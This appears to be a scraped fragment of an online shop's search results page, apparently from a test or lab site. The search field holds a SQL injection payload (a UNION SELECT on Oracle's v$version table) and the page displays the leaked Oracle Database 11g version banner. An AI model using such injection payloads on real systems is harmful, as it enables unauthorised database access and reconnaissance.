 WE LIKE TO
SHOP
-1' union select banner,null from v$version where banner like
'Oracle%'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production